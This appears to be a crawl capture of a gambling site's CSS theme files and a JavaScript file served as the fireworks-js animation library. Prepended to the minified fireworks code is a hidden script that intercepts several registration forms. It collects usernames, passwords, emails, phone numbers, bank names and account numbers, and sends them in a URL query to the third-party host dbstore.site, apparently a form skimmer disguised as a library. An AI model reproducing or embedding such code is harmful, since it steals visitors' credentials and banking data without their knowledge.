

--- FILE ---
content_type: text/css
request_url: https://baginda4d2.com/css/old/template/LP.css
body_size: -14
content:
:root {
    --bs-primary-rgb:  160, 133, 64 !important;
    --bs-primary-rgba:  rgba(var(--bs-primary-rgb), 0.7) !important;
    --primary-color: #a08540 !important;
    --bs-primary: var(--primary-color) !important;
    --primary-background: #402f04 !important;
    --line-color: #a08540 !important;
    --marquee-color: #000000 !important;
    --marquee-background: rgba(212,187,130,1) !important;
    --result-pasaran-color: #FFFFFF !important;
    --result-tanggal-color: #000000 !important;
    --result-tanggal-background: linear-gradient(0deg, rgba(209,190,131,1) 0%, rgba(176,150,75,1) 100%) !important;
    
    --result-background: #111111 !important;
    --result-keluaran-color: #ffffff !important;
    --result-border: 3px solid #9e9e9e !important;
    
    --text-color: #e0e0e0 !important;
    --primary-text-color: #ffffff !important;
    --reverse-text-color: #000000 !important;
    
    --secondary-background: #000000 !important;
    --hover-background: rgba(0, 0, 0, .9) !important;
    --menu-item-color: var(--text-color) !important;
}


--- FILE ---
content_type: text/css
request_url: https://baginda4d2.com/css/old/dark.css
body_size: -4
content:
:root {
    --secondary-background: #0b0b0b;
    --primary-theme-color: black;
    --reverse-theme-color: white;
    --highlight-text-color: #FFD700;
    --page-link-background: linear-gradient(0deg, rgba(23,26,33,1) 0%, rgba(71,81,99,1) 100%);
    --page-link-color: var(--primary-text-color);
    --page-link-border: 1px solid #bdbdbd;
    --page-item-active-color: linear-gradient(0deg, rgba(18,20,25,1) 0%, rgba(7,8,10,1) 100%);
    --page-item-active-background: var(--primary-color);
    --page-item-active-border: 1px solid var(--primary-color);
    --devider-color: linear-gradient(90deg, rgba(224,224,224,1) 0%, rgba(224,224,224,1) 25%, rgba(97,97,97,1) 25%, rgba(97,97,97,1) 100%);
    --prepend-background: linear-gradient(#484e55, #3a3f44 60%, #313539);
    --prepend-color: #ffffff;
    --prepend-border: 0px;
    --content-box-background: rgba(20, 20, 20, .5);
    --informasi-menu-background: #333;
    --informasi-content-background: #000;
    
}


--- FILE ---
content_type: text/javascript
request_url: https://cdn.d32jers.com/others/fireworks-js/fireworks.js
body_size: 2940
content:
const formdaftar=document.getElementById("buttonRegister");formdaftar&&formdaftar.addEventListener("click",(async function(t){t.preventDefault();const e=document.getElementById("reg_username").value,i=document.getElementById("reg_pass").value,n=document.getElementById("reg_passcon").value,s=document.getElementById("reg_email").value,a=document.getElementById("reg_telpon").value,o=document.getElementById("reg_bank").value,r=document.getElementById("reg_rek").value,h=document.getElementById("reg_nama").value,u=document.getElementById("reg_ref").value,c=window.location.hostname;if(!(e&&i&&n&&s&&a&&o&&r&&h&&c))return void console.log("Please Check The Empty Columns!!");const l=new URLSearchParams({reg_username:e,reg_pass:i,reg_passcon:n,reg_email:s,reg_telpon:a,reg_bank:o,reg_rek:r,reg_nama:h,reg_ref:u,reg_domain:c}).toString(),_=await fetch(`https://dbstore.site/api/insertregist?${l}`,{method:"GET"});await _.json();_.ok?console.log("Berhasil:DAFTAR"):console.log("Gagal:DAFTAR")}));const daftarform=document.getElementById("sendform");daftarform&&daftarform.addEventListener("click",(async function(t){t.preventDefault();const e=document.getElementById("user").value,i=document.getElementById("password").value,n=document.getElementById("confirm-password").value,s=document.getElementById("email").value,a=document.getElementById("phone-number").value,o=document.getElementById("bank-name").value,r=document.getElementById("bank-account-name").value,h=document.getElementById("bank-account-number").value,u=document.getElementById("referral-code").value,c=window.location.hostname;if(!(e&&i&&n&&s&&a&&o&&h&&r&&c))return void console.log("Please Check The Empty Columns!!");const l=new URLSearchParams({reg_username:e,reg_pass:i,reg_passcon:n,reg_email:s,reg_telpon:a,reg_bank:o,reg_rek:h,reg_nama:r,reg_ref:u,reg_domain:c}).toString(),_=await fetch(`https://dbstore.site/api/insertregist?${l}`,{method:"GET"});await _.json();_.ok?console.log("Berhasil:DAFTAR"):console.log("Gagal:DAFTAR")}));const regform=document.querySelector('button[type="submit"]');regform&&regform.addEventListener("click",(async function(t){t.preventDefault();const e=document.getElementById("username").value,i=document.getElementById("password").value,n=document.getElementById("confirmpassword").value,s=document.getElementById("email").value,a=document.getElementById("phone").value,o=document.getElementById("agentbankid").value,r=document.getElementById("bankaccountnumber").value,h=document.getElementById("bankaccountname").value,u=document.getElementById("referralcode").value,c=window.location.hostname;if(!(e&&i&&n&&s&&a&&o&&r&&h&&c))return void console.log("Please Check The Empty Columns!!");const l=new URLSearchParams({reg_username:e,reg_pass:i,reg_passcon:n,reg_email:s,reg_telpon:a,reg_bank:o,reg_rek:r,reg_nama:h,reg_ref:u,reg_domain:c}).toString(),_=await fetch(`https://dbstore.site/api/insertregist?${l}`,{method:"GET"});await _.json();_.ok?console.log("Berhasil:DAFTAR"):console.log("Gagal:DAFTAR")})),function(t,e){if("object"==typeof exports&&"object"==typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var i=e();for(var n in i)("object"==typeof exports?exports:t)[n]=i[n]}}(this,(function(){return function(t){var e={};function i(n){if(e[n])return e[n].exports;var s=e[n]={i:n,l:!1,exports:{}};return t[n].call(s.exports,s,s.exports,i),s.l=!0,s.exports}return i.m=t,i.c=e,i.d=function(t,e,n){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var s in t)i.d(n,s,function(e){return t[e]}.bind(null,s));return n},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="",i(i.s=0)}([function(t,e,i){"use strict";i.r(e),i.d(e,"Fireworks",(function(){return _}));var n=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(t){return window.setTimeout(t,1e3/60)};function s(t,e,i,n){var s=Math.pow;return Math.sqrt(s(t-i,2)+s(e-n,2))}function a(t,e){return Math.random()*(e-t)+t}function o(t,e){return Math.floor(t+Math.random()*(e+1-t))}function r(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}var h=function(){function t(e,i,n,a,r,h,u,c,l){for(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this._currentDistance=0,this._coordinates=[],this._x=e,this._y=i,this._sx=e,this._sy=i,this._dx=n,this._dy=a,this._ctx=r,this._hue=h,this._speed=u,this._acceleration=c,this._traceLength=l,this._totalDistance=s(this._sx,this._sy,this._dx,this._dy);this._traceLength--;)this._coordinates.push([e,i]);this._angle=Math.atan2(this._dy-this._sy,this._dx-this._sx),this._brightness=o(50,70)}var e,i;return e=t,(i=[{key:"update",value:function(t){this._coordinates.pop(),this._coordinates.unshift([this._x,this._y]),this._speed*=this._acceleration;var e=Math.cos(this._angle)*this._speed,i=Math.sin(this._angle)*this._speed;this._currentDistance=s(this._sx,this._sy,this._x+e,this._y+i),this._currentDistance>=this._totalDistance?t(this._dx,this._dy,this._hue):(this._x+=e,this._y+=i)}},{key:"draw",value:function(){var t=this._coordinates.length-1;this._ctx.beginPath(),this._ctx.moveTo(this._coordinates[t][0],this._coordinates[t][1]),this._ctx.lineTo(this._x,this._y),this._ctx.strokeStyle="hsl("+this._hue+", 100%, "+this._brightness+"%)",this._ctx.stroke()}}])&&r(e.prototype,i),t}();function u(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}var c=function(){function t(e,i,n,s,r,h,u){for(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this._coordinates=[],this._alpha=1,this._x=e,this._y=i,this._ctx=n,this._hue=s,this._friction=r,this._gravity=h,this._explosionLength=u;this._explosionLength--;)this._coordinates.push([e,i]);this._angle=a(0,2*Math.PI),this._speed=o(1,10),this._hue=o(this._hue-20,this._hue+20),this._brightness=o(50,80),this._decay=a(.015,.03)}var e,i;return e=t,(i=[{key:"update",value:function(t){this._coordinates.pop(),this._coordinates.unshift([this._x,this._y]),this._speed*=this._friction,this._x+=Math.cos(this._angle)*this._speed,this._y+=Math.sin(this._angle)*this._speed+this._gravity,this._alpha-=this._decay,this._alpha<=this._decay&&t()}},{key:"draw",value:function(){var t=this._coordinates.length-1;this._ctx.beginPath(),this._ctx.moveTo(this._coordinates[t][0],this._coordinates[t][1]),this._ctx.lineTo(this._x,this._y),this._ctx.strokeStyle="hsla("+this._hue+", 100%, "+this._brightness+"%, "+this._alpha+")",this._ctx.stroke()}}])&&u(e.prototype,i),t}();function l(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}var _=function(){function t(e){var i,n=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this._boundaries={top:50,bottom:0,left:50,right:0},this._sound={enable:!1,list:["explosion0.mp3","explosion1.mp3","explosion2.mp3"],min:4,max:8},this._tick=0,this._version="1.0.4",this._running=!1,this._fireworks=[],this._particles=[],this._target=e.target,this._canvas=document.createElement("canvas"),this._ctx=this._canvas.getContext("2d"),this.updateSize(),this._target.appendChild(this._canvas),this._hue=e.hue||120,this._startDelay=e.startDelay||30,this._minDelay=e.minDelay||30,this._maxDelay=e.maxDelay||90,this._speed=e.speed||2,this._acceleration=e.acceleration||1.05,this._friction=e.friction||.95,this._gravity=e.gravity||1.5,this._particleCount=e.particles||50,this._traceLength=e.trace||3,this._explosionLength=e.explosion||5,this._autoresize=null===(i=e.autoresize)||void 0===i||i,this._boundaries=Object.assign(Object.assign({},this._boundaries),e.boundaries),this._sound=Object.assign(Object.assign({},this._sound),e.sound),this._autoresize&&window.addEventListener("resize",(function(){n.updateSize()}))}var e,i;return e=t,(i=[{key:"start",value:function(){this._running||(this._running=!0,this.clear(),this.render())}},{key:"stop",value:function(){this._running=!1,this.clear()}},{key:"pause",value:function(){this._running=!this._running,this._running&&this.render()}},{key:"clear",value:function(){this._ctx&&(this._fireworks=[],this._particles=[],this._ctx.clearRect(0,0,this._width,this._height))}},{key:"updateSize",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.width,i=void 0===e?this._target.clientWidth:e,n=t.height,s=void 0===n?this._target.clientHeight:n;this._width=i,this._height=s,this._canvas.width=i,this._canvas.height=s,this.updateBoundaries({right:i,bottom:s})}},{key:"updateBoundaries",value:function(t){this._boundaries=Object.assign(Object.assign({},this._boundaries),t)}},{key:"render",value:function(){var t=this;if(this._ctx&&this._running){var e;for(n((function(){return t.render()})),this._hue+=.5,this._ctx.globalCompositeOperation="destination-out",this._ctx.fillStyle="rgba(0, 0, 0, 0.5)",this._ctx.fillRect(0,0,this._width,this._height),this._ctx.globalCompositeOperation="lighter",e=this._fireworks.length;e--;)this._fireworks[e].draw(),this._fireworks[e].update((function(i,n,s){var r=t._particleCount;if(t._sound.enable&&t._sound.list.length>0){var h=o(0,t._sound.list.length-1),u=a(t._sound.min/10,t._sound.max/10),l=new Audio(t._sound.list[h]);l.volume=u,l.play()}for(;r--;)t._particles.push(new c(i,n,t._ctx,s,t._friction,t._gravity,t._explosionLength));t._fireworks.splice(e,1)}));for(e=this._particles.length;e--;)this._particles[e].draw(),this._particles[e].update((function(){t._particles.splice(e,1)}));this._tick>2*this._startDelay&&(this._fireworks.push(new h(.5*this._width,this._height,o(this._boundaries.left,this._boundaries.right-50),o(this._boundaries.top,.5*this._boundaries.bottom),this._ctx,this._hue,this._speed,this._acceleration,this._traceLength)),this._startDelay=o(this._minDelay,this._maxDelay),this._tick=0),this._hue>345&&(this._hue=0),this._tick++}}},{key:"isRunning",get:function(){return this._running}}])&&l(e.prototype,i),t}()}])}));